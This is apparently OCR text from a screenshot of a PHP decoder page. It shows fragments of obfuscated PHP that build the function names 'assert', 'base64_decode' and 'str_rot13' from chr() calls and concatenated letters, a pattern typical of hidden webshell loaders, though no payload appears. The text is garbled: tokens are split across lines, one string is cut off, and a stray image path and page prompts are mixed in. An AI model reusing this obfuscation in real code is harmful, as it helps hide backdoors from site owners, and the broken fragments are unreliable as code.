
$ohx
=chr(
97
).
"s"
.chr(
115
).chr(
101
).
"r"
.
"t"
;
$twu
=
"b
1
).
"c"
.
"o"
.
"d"
.
"e"
;
$ye
=
"s"
.
"t"
.
"r"
.
"_"
.
"r"
.
"o"
.
"t"
e
(); 

?>
Did this file decode correctly?
Yes
Original Code
<?php
$ohx
=chr(
97
).
"s"
.chr(
115
).chr(
101
).
"\x72"
.
"t"
;
$twu